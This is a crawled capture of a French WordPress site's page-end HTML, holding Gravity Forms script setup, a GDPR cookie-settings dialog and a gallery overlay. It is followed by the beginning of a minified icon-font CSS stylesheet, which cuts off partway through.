} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://jarretederaler.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"0a486b6295dd8915459d4e4dc6414124","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0a486b6295dd8915459d4e4dc6414124"},"ajax":{"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"27360e348f","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ac74898853"};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script>
<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true" id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Modifier les réglages de cookie"> <span class="moove_gdpr_icon"> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;"> <g data-name="1"> <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/> <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/> </g> </svg> </span> <span class="moove_gdpr_text">Modifier les réglages de cookie</span> </button> <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR"> <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR"> <span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button> <div class="moove-gdpr-modal-left-content"> <div class="moove-gdpr-company-logo-holder"> <img src="https://jarretederaler.com/wp-content/uploads/2021/05/logo-RGPD.png" alt="" width="130" height="50" class="img-responsive" /> </div> <ul id="moove-gdpr-menu"> <li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité"> <span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span> </button> </li> <li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires"> <span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span> </button> </li> </ul> <div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Propulsé par&nbsp; <span>GDPR Cookie Compliance</span></a> </div> </div> <div class="moove-gdpr-modal-right-content"> <div class="moove-gdpr-modal-title"> </div> <div class="main-modal-content"> <div class="moove-gdpr-tab-content"> <div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Résumé de la politique de confidentialité</span> <div class="moove-gdpr-tab-main-content"> <p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p> </div> </div> <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Cookies strictement nécessaires</span> <div class="moove-gdpr-tab-main-content"> <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p> <div class="moove-gdpr-status-bar"> <div class="gdpr-cc-form-wrap"> <div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Activer ou désactiver les cookies</span> <input type="checkbox" aria-label="Cookies strictement nécessaires" value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Activé</span> <span class="gdpr-sr-disable">Désactivé</span> </span> </span> </label> </div> </div> </div> <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"> <p>Si vous désactivez ce cookie, nous ne pourrons pas enregistrer vos préférences. Cela signifie que chaque fois que vous visitez ce site, vous devrez activer ou désactiver à nouveau les cookies.</p> </div> </div> </div> </div> </div> <div class="moove-gdpr-modal-footer-content"> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button> </div> </div> </div> <div class="moove-clearfix"></div> </div> </dialog> 
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'DCcrTsrmKpmOgspHi5wS9SkcqtfkDgEkSThqFI72RgSHQoDHzNQgzKF2zQoyTubd';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button> <button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button> <button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button> <button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css
body_size: 159647
content:
/* https://jarretederaler.com/wp-content/uploads/la_icon_sets/style.min.css?ver=ca0fcc6707a591dfd599eb00dcd120d9 */
@font-face{font-display:swap;font-family:'Elegant Themes - Line Icons';src:url(/wp-content/uploads/la_icon_sets/Elegant Themes - Line Icons/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la2d74fed4cfb9e2b1fa69ed7cad410af3-"],[class*=" la2d74fed4cfb9e2b1fa69ed7cad410af3-"]{font-family:'Elegant Themes - Line Icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la2d74fed4cfb9e2b1fa69ed7cad410af3-mobile:before{content:"\e000"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-laptop:before{content:"\e001"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-desktop:before{content:"\e002"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tablet:before{content:"\e003"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-phone:before{content:"\e004"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-document:before{content:"\e005"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-documents:before{content:"\e006"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-search:before{content:"\e007"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-clipboard:before{content:"\e008"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-newspaper:before{content:"\e009"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-notebook:before{content:"\e00a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-book-open:before{content:"\e00b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-browser:before{content:"\e00c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-calendar:before{content:"\e00d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-presentation:before{content:"\e00e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-picture:before{content:"\e00f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pictures:before{content:"\e010"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-video:before{content:"\e011"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-camera:before{content:"\e012"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-printer:before{content:"\e013"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-toolbox:before{content:"\e014"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-briefcase:before{content:"\e015"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-wallet:before{content:"\e016"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-gift:before{content:"\e017"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-bargraph:before{content:"\e018"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-grid:before{content:"\e019"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-expand:before{content:"\e01a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-focus:before{content:"\e01b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-edit:before{content:"\e01c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-adjustments:before{content:"\e01d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-ribbon:before{content:"\e01e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hourglass:before{content:"\e01f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lock:before{content:"\e020"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-megaphone:before{content:"\e021"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-shield:before{content:"\e022"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-trophy:before{content:"\e023"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-flag:before{content:"\e024"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-map:before{content:"\e025"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-puzzle:before{content:"\e026"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-basket:before{content:"\e027"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-envelope:before{content:"\e028"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-streetsign:before{content:"\e029"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-telescope:before{content:"\e02a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-gears:before{content:"\e02b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-key:before{content:"\e02c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-paperclip:before{content:"\e02d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-attachment:before{content:"\e02e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pricetags:before{content:"\e02f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lightbulb:before{content:"\e030"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-layers:before{content:"\e031"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pencil:before{content:"\e032"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tools:before{content:"\e033"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tools-2:before{content:"\e034"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-scissors:before{content:"\e035"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-paintbrush:before{content:"\e036"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-magnifying-glass:before{content:"\e037"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-circle-compass:before{content:"\e038"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-linegraph:before{content:"\e039"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-mic:before{content:"\e03a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-strategy:before{content:"\e03b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-beaker:before{content:"\e03c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-caution:before{content:"\e03d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-recycle:before{content:"\e03e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-anchor:before{content:"\e03f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-profile-male:before{content:"\e040"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-profile-female:before{content:"\e041"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-bike:before{content:"\e042"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-wine:before{content:"\e043"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hotairballoon:before{content:"\e044"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-globe:before{content:"\e045"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-genius:before{content:"\e046"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-map-pin:before{content:"\e047"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-dial:before{content:"\e048"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-chat:before{content:"\e049"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-heart:before{content:"\e04a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-cloud:before{content:"\e04b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-upload:before{content:"\e04c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-download:before{content:"\e04d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-target:before{content:"\e04e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hazardous:before{content:"\e04f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-piechart:before{content:"\e050"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-speedometer:before{content:"\e051"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-global:before{content:"\e052"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-compass:before{content:"\e053"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lifesaver:before{content:"\e054"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-clock:before{content:"\e055"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-aperture:before{content:"\e056"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-quote:before{content:"\e057"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-scope:before{content:"\e058"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-alarmclock:before{content:"\e059"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-refresh:before{content:"\e05a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-happy:before{content:"\e05b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-sad:before{content:"\e05c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-facebook:before{content:"\e05d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-twitter:before{content:"\e05e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-googleplus:before{content:"\e05f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-rss:before{content:"\e060"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tumblr:before{content:"\e061"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-linkedin:before{content:"\e062"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-dribbble:before{content:"\e063"}@font-face{font-display:swap;font-family:'Entypo';src:url(/wp-content/uploads/la_icon_sets/Entypo/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la4260795ad0f81b1474d734fd38f51ff6-"],[class*=" la4260795ad0f81b1474d734fd38f51ff6-"]{font-family:'Entypo'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la4260795ad0f81b1474d734fd38f51ff6-add-to-list:before{content:"\e900"}.la4260795ad0f81b1474d734fd38f51ff6-classic-computer:before{content:"\e901"}.la4260795ad0f81b1474d734fd38f51ff6-controller-fast-backward:before{content:"\e902"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-attribution:before{content:"\e903"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noderivs:before{content:"\e904"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noncommercial-eu:before{content:"\e905"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noncommercial-us:before{content:"\e906"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-public-domain:before{content:"\e907"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-remix:before{content:"\e908"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-share:before{content:"\e909"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-sharealike:before{content:"\e90a"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons:before{content:"\e90b"}.la4260795ad0f81b1474d734fd38f51ff6-document-landscape:before{content:"\e90c"}.la4260795ad0f81b1474d734fd38f51ff6-remove-user:before{content:"\e90d"}.la4260795ad0f81b1474d734fd38f51ff6-warning:before{content:"\e90e"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-down:before{content:"\e90f"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-left:before{content:"\e910"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-right:before{content:"\e911"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-up:before{content:"\e912"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-down:before{content:"\e913"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-left:before{content:"\e914"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-down:before{content:"\e915"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-left:before{content:"\e916"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-right:before{content:"\e917"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-up:before{content:"\e918"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-right:before{content:"\e919"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-up:before{content:"\e91a"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-down:before{content:"\e91b"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-left:before{content:"\e91c"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-right:before{content:"\e91d"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-up:before{content:"\e91e"}.la4260795ad0f81b1474d734fd38f51ff6-bookmark:before{content:"\e91f"}.la4260795ad0f81b1474d734fd38f51ff6-bookmarks:before{content:"\e920"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-down:before{content:"\e921"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-left:before{content:"\e922"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-right:before{content:"\e923"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-down:before{content:"\e924"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-left:before{content:"\e925"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-right:before{content:"\e926"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-up:before{content:"\e927"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-down:before{content:"\e928"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-left:before{content:"\e929"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-right:before{content:"\e92a"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-up:before{content:"\e92b"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-up:before{content:"\e92c"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-down:before{content:"\e92d"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-left:before{content:"\e92e"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-right:before{content:"\e92f"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-up:before{content:"\e930"}.la4260795ad0f81b1474d734fd38f51ff6-cloud:before{content:"\e931"}.la4260795ad0f81b1474d734fd38f51ff6-controller-fast-forward:before{content:"\e932"}.la4260795ad0f81b1474d734fd38f51ff6-controller-jump-to-start:before{content:"\e933"}.la4260795ad0f81b1474d734fd38f51ff6-controller-next:before{content:"\e934"}.la4260795ad0f81b1474d734fd38f51ff6-controller-paus:before{content:"\e935"}.la4260795ad0f81b1474d734fd38f51ff6-controller-play:before{content:"\e936"}.la4260795ad0f81b1474d734fd38f51ff6-controller-record:before{content:"\e937"}.la4260795ad0f81b1474d734fd38f51ff6-controller-stop:before{content:"\e938"}.la4260795ad0f81b1474d734fd38f51ff6-controller-volume:before{content:"\e939"}.la4260795ad0f81b1474d734fd38f51ff6-dot-single:before{content:"\e93a"}.la4260795ad0f81b1474d734fd38f51ff6-dots-three-horizontal:before{content:"\e93b"}.la4260795ad0f81b1474d734fd38f51ff6-dots-three-vertical:before{content:"\e93c"}.la4260795ad0f81b1474d734fd38f51ff6-dots-two-horizontal:before{content:"\e93d"}.la4260795ad0f81b1474d734fd38f51ff6-dots-two-vertical:before{content:"\e93e"}.la4260795ad0f81b1474d734fd38f51ff6-download:before{content:"\e93f"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-flirt:before{content:"\e940"}.la4260795ad0f81b1474d734fd38f51ff6-flow-branch:before{content:"\e941"}.la4260795ad0f81b1474d734fd38f51ff6-flow-cascade:before{content:"\e942"}.la4260795ad0f81b1474d734fd38f51ff6-flow-line:before{content:"\e943"}.la4260795ad0f81b1474d734fd38f51ff6-flow-parallel:before{content:"\e944"}.la4260795ad0f81b1474d734fd38f51ff6-flow-tree:before{content:"\e945"}.la4260795ad0f81b1474d734fd38f51ff6-install:before{content:"\e946"}.la4260795ad0f81b1474d734fd38f51ff6-layers:before{content:"\e947"}.la4260795ad0f81b1474d734fd38f51ff6-open-book:before{content:"\e948"}.la4260795ad0f81b1474d734fd38f51ff6-resize-100: